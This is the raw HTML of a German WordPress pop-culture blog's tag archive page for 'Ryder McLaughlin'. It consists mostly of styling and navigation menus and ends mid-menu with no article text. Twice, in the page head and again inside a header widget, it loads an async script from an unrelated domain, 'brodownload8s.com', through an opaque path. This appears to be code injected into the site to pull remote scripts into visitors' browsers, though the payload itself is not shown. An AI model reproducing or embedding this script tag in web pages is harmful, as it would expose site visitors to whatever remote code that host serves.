

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shitesite.de/tag/ryder-mclaughlin/
body_size: 9999
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <script type="text/javascript" src="https://brodownload8s.com/code/gayggy3cge5ha3ddf44tqnjs" async></script>
	<title>Ryder McLaughlin &#8211; Shitesite</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shitesite &raquo; Feed" href="https://www.shitesite.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shitesite &raquo; Kommentar-Feed" href="https://www.shitesite.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shitesite &raquo; Ryder McLaughlin Schlagwort-Feed" href="https://www.shitesite.de/tag/ryder-mclaughlin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.shitesite.de/wp-content/themes/bam/assets/fonts/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://www.shitesite.de/wp-content/themes/bam/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.shitesite.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shitesite.de/wp-json/wp/v2/tags/12533" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}
				</style>
		<link rel="icon" href="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" sizes="32x32" />
<link rel="icon" href="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" />
<meta name="msapplication-TileImage" content="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" />

		<style type="text/css" id="theme-custom-css">
			/* Color CSS */
                
                    blockquote {
                        border-left: 4px solid #2374dd;
                    }

                    button,
                    input[type="button"],
                    input[type="reset"],
                    input[type="submit"] {
                        background: #2374dd;
                    }

                    .wp-block-search .wp-block-search__button {
                        background: #2374dd;
                    }

                    .bam-readmore {
                        background: #2374dd;
                    }

                    .site-title a, .site-description {
                        color: #2374dd;
                    }

                    .site-header.default-style .main-navigation ul li a:hover {
                        color: #2374dd;
                    }

                    .site-header.default-style .main-navigation ul ul li a:hover {
                        background: #2374dd;
                    }

                    .site-header.default-style .main-navigation .current_page_item > a,
                    .site-header.default-style .main-navigation .current-menu-item > a,
                    .site-header.default-style .main-navigation .current_page_ancestor > a,
                    .site-header.default-style .main-navigation .current-menu-ancestor > a {
                        color: #2374dd;
                    }

                    .site-header.horizontal-style .main-navigation ul li a:hover {
                        color: #2374dd;
                    }

                    .site-header.horizontal-style .main-navigation ul ul li a:hover {
                        background: #2374dd;
                    }

                    .site-header.horizontal-style .main-navigation .current_page_item > a,
                    .site-header.horizontal-style .main-navigation .current-menu-item > a,
                    .site-header.horizontal-style .main-navigation .current_page_ancestor > a,
                    .site-header.horizontal-style .main-navigation .current-menu-ancestor > a {
                        color: #2374dd;
                    }

                    .posts-navigation .nav-previous a:hover,
                    .posts-navigation .nav-next a:hover {
                        color: #2374dd;
                    }

                    .post-navigation .nav-previous .post-title:hover,
                    .post-navigation .nav-next .post-title:hover {
                        color: #2374dd;
                    }

                    .pagination .page-numbers.current {
                        background: #2374dd;
                        border: 1px solid #2374dd;
                        color: #ffffff;
                    }
                      
                    .pagination a.page-numbers:hover {
                        background: #2374dd;
                        border: 1px solid #2374dd;
                    }

                    .widget a:hover,
                    .widget ul li a:hover {
                        color: #2374dd;
                    }

                    li.bm-tab.th-ui-state-active a {
                        border-bottom: 1px solid #2374dd;
                    }

                    .footer-widget-area .widget a:hover {
                        color: #2374dd;
                    }

                    .bms-title a:hover {
                        color: #2374dd;
                    }

                    .bam-entry .entry-title a:hover {
                        color: #2374dd;
                    }

                    .related-post-meta a:hover,
                    .entry-meta a:hover {
                        color: #2374dd;
                    }

                    .related-post-meta .byline a:hover,
                    .entry-meta .byline a:hover {
                        color: #2374dd;
                    }

                    .cat-links a {
                        color: #2374dd;
                    }

                    .tags-links a:hover {
                        background: #2374dd;
                    }

                    .related-post-title a:hover {
                        color: #2374dd;
                    }

                    .author-posts-link:hover {
                        color: #2374dd;
                    }

                    .comment-author a {
                        color: #2374dd;
                    }

                    .comment-metadata a:hover,
                    .comment-metadata a:focus,
                    .pingback .comment-edit-link:hover,
                    .pingback .comment-edit-link:focus {
                        color: #2374dd;
                    }

                    .comment-reply-link:hover,
                    .comment-reply-link:focus {
                        background: #2374dd;
                    }

                    .comment-notes a:hover,
                    .comment-awaiting-moderation a:hover,
                    .logged-in-as a:hover,
                    .form-allowed-tags a:hover {
                        color: #2374dd;
                    }

                    .required {
                        color: #2374dd;
                    }

                    .comment-reply-title small a:before {
                        color: #2374dd;
                    }

                    .wp-block-quote {
                        border-left: 4px solid #2374dd;
                    }

                    .wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"] {
                        border-right: 4px solid #2374dd;
                    }

                    .site-info a:hover {
                        color: #2374dd;
                    }

                    #bam-tags a, .widget_tag_cloud .tagcloud a {
                        background: #2374dd;
                    }

                
                    .page-content a,
                    .entry-content a {
                        color: #1e73be;
                    }
                
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #4b88a3;
                    }
                
                    button,
                    input[type="button"],
                    input[type="reset"],
                    input[type="submit"],
                    .wp-block-search .wp-block-search__button,
                    .bam-readmore {
                        background: #878787;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }
                /* Header CSS */
                    .site-logo-image img {
                        max-height: 100px;
                    }
                
                        .site-header.default-style .main-navigation { background: #1e73be; }
                    
                        .site-header.default-style .main-navigation ul li a:hover { color: #727272; }
                        .site-header.default-style .main-navigation .current_page_item > a, .site-header.default-style .main-navigation .current-menu-item > a, .site-header.default-style .main-navigation .current_page_ancestor > a, .site-header.default-style .main-navigation .current-menu-ancestor > a { color: #727272; }
                    
                        .site-header.default-style #site-header-inner {
                            padding-bottom: 19px;
                        }		</style>

	</head>

<body data-rsssl=1 class="archive tag tag-ryder-mclaughlin tag-12533 wp-custom-logo wp-embed-responsive wp-theme-bam hfeed boxed-layout right-sidebar separate-containers">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container center-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

                    <div class="site-logo-image"><a href="https://www.shitesite.de/" class="custom-logo-link" rel="home"><img width="960" height="250" src="https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1.jpg" class="custom-logo" alt="Shitesite" decoding="async" fetchpriority="high" srcset="https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1.jpg 960w, https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1-300x78.jpg 300w, https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1-768x200.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a></div>
        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://www.shitesite.de/" rel="home">Shitesite</a></p>
                                <p class="site-description">Manche nennen es Popkultur: Musik, Film, Bücher, Leipzig</p>
                    </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
    
<div class="header-sidebar">
    <div class="header-sidebar-inner">
        <section id="block-2" class="widget widget_block"><script type="text/javascript" src="https://brodownload8s.com/code/gayggy3cge5ha3ddf44tqnjs" async></script></section>    </div><!-- .header-sidebar-inner -->
</div><!-- .header-sidebar -->
    
</div><!-- #site-header-inner -->



<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-center show-search">
        
        <div class="menu-buecher-container"><ul id="primary-menu" class="menu"><li id="menu-item-17792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17792"><a href="https://www.shitesite.de/category/musik/">Musik</a>
<ul class="sub-menu">
	<li id="menu-item-17793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17793"><a href="https://www.shitesite.de/category/musik/musikkritik/">Kritiken</a></li>
	<li id="menu-item-17811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17811"><a href="https://www.shitesite.de/category/musik/konzerte/">Konzerte</a></li>
	<li id="menu-item-26935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26935"><a href="https://www.shitesite.de/category/musik/musik-interviews/">Interviews</a></li>
	<li id="menu-item-17809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17809"><a href="https://www.shitesite.de/category/musik/listicles/">Listicles</a></li>
	<li id="menu-item-17810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17810"><a href="https://www.shitesite.de/category/musik/news/">News</a></li>
</ul>
</li>
<li id="menu-item-17794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17794"><a href="https://www.shitesite.de/category/film/">Film</a>
<ul class="sub-menu">
	<li id="menu-item-17795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17795"><a href="https://www.shitesite.de/category/film/filmkritik/">Kritiken</a></li>
	<li id="menu-item-17802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17802"><a href="https://www.shitesite.de/category/film/tv-kritik/">TV</a></li>
	<li id="menu-item-26934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26934"><a href="https://www.shitesite.de/category/film/film-interviews/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-17800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17800"><a href="https://www.shitesite.de/category/buecher/">Bücher</a>
<ul class="sub-menu">
	<li id="menu-item-17801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17801"><a href="https://www.shitesite.de/category/buecher/buchkritik/">Kritiken</a></li>
	<li id="menu-item-17803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17803"><a href="https://www.shitesite.de/category/buecher/lesungen/">Lesungen</a></li>
	<li id="menu-item-26933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26933"><a href="https://www.shitesite.de/category/buecher/interviews-literatur/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-17796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17796"><a href="https://www.shitesite.de/category/non-pop/">Non-Pop</a>
<ul class="sub-menu">
	<li id="menu-item-17797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17797"><a href="https://www.shitesite.de/category/non-pop/artikel/">Artikel</a></li>
	<li id="menu-item-17798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17798"><a href="https://www.shitesite.de/category/non-pop/kommentare/">Kommentare</a></li>
	<li id="menu-item-17799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17799"><a href="https://www.shitesite.de/category/non-pop/interviews/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-17804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17804"><a href="https://www.shitesite.de/category/ich/">Ich</a>
<ul class="sub-menu">
	<li id="menu-item-17805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17805"><a href="https://www.shitesite.de/category/ich/bio/">Bio</a></li>
	<li id="menu-item-17806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17806"><a href="https://www.shitesite.de/category/ich/blog/">Blog</a></li>
	<li id="menu-item-27080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27080"><a rel="privacy-policy" href="https://www.shitesite.de/ich/impressum/">Impressum</a></li>
</ul>
</li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://www.shitesite.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Menü</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-buecher-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17792"><a href="https://www.shitesite.de/category/musik/">Musik</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17792 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17793"><a href="https://www.shitesite.de/category/musik/musikkritik/">Kritiken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17811"><a href="https://www.shitesite.de/category/musik/konzerte/">Konzerte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26935"><a href="https://www.shitesite.de/category/musik/musik-interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17809"><a href="https://www.shitesite.de/category/musik/listicles/">Listicles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17810"><a href="https://www.shitesite.de/category/musik/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17794"><a href="https://www.shitesite.de/category/film/">Film</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17794 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17795"><a href="https://www.shitesite.de/category/film/filmkritik/">Kritiken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17802"><a href="https://www.shitesite.de/category/film/tv-kritik/">TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26934"><a href="https://www.shitesite.de/category/film/film-interviews/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17800"><a href="https://www.shitesite.de/category/buecher/">Bücher</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17800 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17801"><a href="https://www.shitesite.de/category/buecher/buchkritik/">Kritiken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17803"><a href="https://www.shitesite.de/category/buecher/lesungen/">Lesungen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26933"><a href="https://www.shitesite.de/category/buecher/interviews-literatur/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17796"><a href="https://www.shitesite.de/category/non-pop/">Non-Pop</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17796 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17797"><a href="https://www.shitesite.de/category/non-pop/artikel/">Artikel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17798"><a href="https://www.shitesite.de/category/non-pop/kommentare/">Kommentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17799"><a href="https://www.shitesite.de/category/non-pop/interviews/">Interviews</a></li>
</ul>
</li>
